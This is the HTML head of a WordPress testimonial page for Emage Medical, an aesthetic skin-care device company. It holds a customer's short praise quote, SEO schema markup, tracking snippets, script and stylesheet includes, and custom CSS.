

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emagemedical.com/testimonial/michelle-west/
body_size: 18889
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelle West - Emage Innovation Aesthetic Solutions</title>
	<meta name="description" content="&quot;WOW!! Loving my skin again…smoother, firmer, more even tone and dewy glow. Apparatus was easy to use and not time consuming at all. No down time or worries aft" />
	<link rel="canonical" href="https://www.emagemedical.com/testimonial/michelle-west/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelle West - Emage Innovation Aesthetic Solutions" />
	<meta property="og:description" content="&#8220;WOW!! Loving my skin again…smoother, firmer, more even tone and dewy glow. Apparatus was easy to use and not time consuming at all. No down time or worries after use…can go about my day. Cari Ray is extremely knowledgeable and answered all my questions. Thank you for helping me reach my skin goals!!&#8221;" />
	<meta property="og:url" content="https://www.emagemedical.com/testimonial/michelle-west/" />
	<meta property="og:site_name" content="Emage Innovation Aesthetic Solutions" />
	<meta property="article:modified_time" content="2023-05-23T21:30:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.emagemedical.com/testimonial/michelle-west/","url":"https://www.emagemedical.com/testimonial/michelle-west/","name":"Michelle West - Emage Innovation Aesthetic Solutions","isPartOf":{"@id":"https://www.emagemedical.com/#website"},"datePublished":"2023-05-18T00:49:11+00:00","dateModified":"2023-05-23T21:30:44+00:00","breadcrumb":{"@id":"https://www.emagemedical.com/testimonial/michelle-west/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.emagemedical.com/testimonial/michelle-west/"]}]},{"@type":"BreadcrumbList","@id":"https://www.emagemedical.com/testimonial/michelle-west/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.emagemedical.com/"},{"@type":"ListItem","position":2,"name":"Michelle West"}]},{"@type":"WebSite","@id":"https://www.emagemedical.com/#website","url":"https://www.emagemedical.com/","name":"Emage Innovation Aesthetic Solutions","description":"","publisher":{"@id":"https://www.emagemedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.emagemedical.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.emagemedical.com/#organization","name":"Emage Innovation Aesthetic Solutions","url":"https://www.emagemedical.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.emagemedical.com/#/schema/logo/image/","url":"https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png","contentUrl":"https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png","width":1353,"height":348,"caption":"Emage Innovation Aesthetic Solutions"},"image":{"@id":"https://www.emagemedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Emage Innovation Aesthetic Solutions &raquo; Feed" href="https://www.emagemedical.com/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.emagemedical.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://www.emagemedical.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=89e872cba0e9aba22c3344820c41acac' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#051c3c;--spsig-text:#f9fafb;--spsig-font-size:0.8rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1440px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.emagemedical.com/wp-content/themes/Total/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-google-font-urbanist-css' href='//fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-raleway-css' href='//fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.emagemedical.com/wp-content/themes/total-child-theme/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.3' media='only screen and (max-width:1000px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.3' media='only screen and (min-width:1001px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/header/overlay.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/vcex-shortcodes.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='wpex-google-font-poppins-css' href='//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.emagemedical.com/wp-content/themes/Total/assets/css/frontend/wpbakery.min.css?ver=6.3' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.emagemedical.com\/wp-admin\/admin-ajax.php","nonce":"c61127499f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" id="tp-tools-js"></script>
<script src="//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" id="revmin-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?k=ezgisk" id="wpgmza_data-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"<span class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"><svg viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll > span > a,li.sidr-class-local-scroll > a","scrollToBehavior":"smooth"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.3" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
</script>
<script id="wpex-sticky-header-js-extra">
var wpex_sticky_header_params = {"breakpoint":"1001","mobileSupport":"1","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"70"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/sticky/header.min.js?ver=6.3" id="wpex-sticky-header-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"breakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"\/><\/svg><\/span>","source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.emagemedical.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=6.3" id="wpex-mobile-menu-sidr-js" defer data-wp-strategy="defer"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.emagemedical.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emagemedical.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.emagemedical.com/?p=3326' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.emagemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emagemedical.com%2Ftestimonial%2Fmichelle-west%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.emagemedical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emagemedical.com%2Ftestimonial%2Fmichelle-west%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 7: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVH7KQQ');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVH7KQQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: GSC -->
<meta name="google-site-verification" content="Z2e6ni7Jp-LyArstDhisHOA0Y-7goYOn59oit1huq08" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10: Website Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Emage Medical",
  "url": "https://www.emagemedical.com/",
  "description": "Supercharge your ROI & enable practice revenue growth opportunities with skin imaging technology, the latest microneedling device & more from Emage",
  "image": "https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png",
  "inLanguage": "en-US"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 11: Local Business Schema Markup -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Emage Medical",
  "address": "15720 Brixham Hill Ave Suite 300 Charlotte, NC 28277",
  "image": "https://www.emagemedical.com/wp-content/uploads/2023/02/emage-logo-white.png",
  "telephone": "704-412-3152",
  "url": "https://www.emagemedical.com/"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 12: Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "url": "https://www.emagemedical.com/",
  "logo": {
    "@type": "ImageObject",
    "url": "https://www.emagemedical.com/wp-content/uploads/2023/05/emage-white-logo-1.png",
    "height": 348,
    "width": 1353
  },
  "name": "Emage Medical",
  "description": "At Emage, we engineer, design, and curate a lineup of advanced aesthetic technologies and skin care tools for practitioners nationwide. Our skin imaging systems are created with your client’s journey in mind. From initial consultation to repeat appointments, our Image Pro® line guides your clients by revealing the true state of skin health before pairing them with services you already offer.",
  "address": "15720 Brixham Hill Ave Suite 300 Charlotte, NC 28277",
  "telephone": "704-412-3152"
}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 18: Service Schema - CytoPen® -->
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Service",
      "name": "CytoPen®",
        "description": "The wildfire popularity of Collagen Induction Therapy cannot be denied. Now, our CytoPen® operates on the collagen induction therapy forefront, combining intelligent design with stunning results to deliver higher client satisfaction and loyalty across the board. Safe, sterile, and adjustable, the CytoPen® leads the way for Collagen Induction Therapy nationwide.",
        "URL": "https://www.emagemedical.com/our-technologies/cytopen/"
  }
  {
  "brand": "Emage Medical",
  "name": "CytoPen®"
}
</script>

<!-- /end HFCM by 99 Robots -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.emagemedical.com/wp-content/uploads/2023/02/cropped-emage-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.theme-button{background-image:linear-gradient(to right,#b82171,#d51c5d);}#field_6_6{display:flex;flex-direction:column;align-items:center;}#gform_submit_button_6{background-image:linear-gradient(to right,#b82171,#d51c5d);}#gform_submit_button_3{background-image:linear-gradient(to right,#b82171,#d51c5d);}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important;}#gform_submit_button_5{background-image:linear-gradient(to right,#b82171,#d51c5d);}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important;}a:link{text-decoration:none !important;}.column{float:left;width:50%;}/*Top Bar Styling*/#top-bar-content .ticon-credit-card:before{content:"\f09d";color:#f96094 !important;}#top-bar-content .ticon-calendar-plus-o:before{content:"\f271";color:#f96094 !important;}#top-bar-content{display:inline-flex !important;}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-image:linear-gradient(to right,#b82171,#d51c5d)!important;}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#7bcece !important;}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both;}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important;}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#c4e9e9 !important;color:#00596e !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important;}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#00596e !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#00596e !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important;}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important;}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#00596e !important;}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25;}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important;}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px;}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px;}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%;}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important;}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important;}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398;}.last-menu-item .vcex-leader-item{margin-bottom:10px !important;}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important;}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px;}.wpex-slider .sp-buttons{padding:0px;}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#00596e !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#7BCECE !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#7bcece !important;}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important;}.footer-link a:link:hover{color:#d51c5d !important;}.location-link a:link{color:#00596e !important;}.location-link a:link:hover{color:#d51c5d !important;}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important;}.rounded-square-image-ba img{border-radius:10px !important;}/* Circle Images */.circle-image img{border-radius:100% !important;}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px;}/* Circle Icons */.circle-image-2 img{border-radius:100% !important;}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px;}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px;}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important;}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important;}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px;}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px;}/***** Ultimate Members*****//* Link colors */.um a.um-link,.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:var(--wpex-accent) !important;}.um a.um-link:hover,.um a.um-link-hvr:hover{color:#021B3C !important;}/* Button colors */.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover,.um .um-button,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active,.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um input[type=submit]:disabled:hover{background:var(--wpex-accent) !important;}.um .um-field-group-head:hover,.picker__footer,.picker__header,.picker__day--infocus:hover,.picker__day--outfocus:hover,.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted,.picker__list-item:hover,.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted,.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected,.um .um-button:hover,.um a.um-button:hover,.um input[type=submit].um-button:hover{background:#021B3C !important;}/* Button alt colors */.um .um-button.um-alt,.um input[type=submit].um-button.um-alt{background:#021B3C !important;color:#ffffff;}.um .um-button.um-alt:hover,.um input[type=submit].um-button.um-alt:hover{background:#D01E61 !important;}.um-profile.um .um-profile-edit-a.active,.um-profile.um .um-profile-headericon a:hover{color:#b92174;}.um-header{padding:20px 0px 0px 0px;border-bottom:none !important;}/*ULTIMATE MEMBERS STYLING*//*Login Page*/.um-misc-ul{text-align:center !important;color:#ffffff !important;list-style:none !important;}.um-misc-ul li a{font-size:18px;color:#ffffff !important;background:#021b39;margin-bottom:13px;margin-left:-20px !important;padding:10px 20px;min-width:300px !important;display:inline-block;}/*registration page*/.um-postmessage{text-align:center !important;}/*Already Registered*/.vcex-shortcode wpex-clr{text-align:center !important;}/* Portal Posts Error Message*/.vcex-no-posts-found{text-align:center !important;}		</style>
